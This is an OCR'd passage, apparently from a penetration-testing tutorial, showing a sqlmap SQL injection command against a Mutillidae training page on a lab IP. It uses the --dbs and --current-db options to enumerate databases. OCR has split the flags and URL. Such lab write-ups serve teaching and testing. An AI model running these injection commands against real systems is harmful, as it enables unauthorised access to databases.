
hack using a similar command, but at the end,
adding the
“- -dbs”
option for the database.
Ex
:
(sqlmap –u
http://10.10.10.7/mutillidae/index.php?page=user-
info.php&username=test&password=test&user-
info-php-submit-button=View+Account+Details –
-dbs).
Sqlmap extracted all available databases. To inject
more SQL queries, we need to know our current
database by using the same command but
replacing the last parameter with
“- -current-db.”